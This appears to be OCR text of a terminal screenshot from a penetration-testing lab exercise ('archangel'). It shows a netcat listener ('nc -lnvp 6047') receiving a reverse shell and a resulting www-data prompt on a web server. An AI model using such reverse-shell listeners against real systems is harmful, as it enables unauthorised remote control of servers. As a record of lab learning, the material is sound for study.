 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/archangel/access/reverse.shell ··· ✓ 10:12:38
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 2050
bash: cannot set terminal process group (514): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/development_testing$
64
FRA
10:14
04/10/2025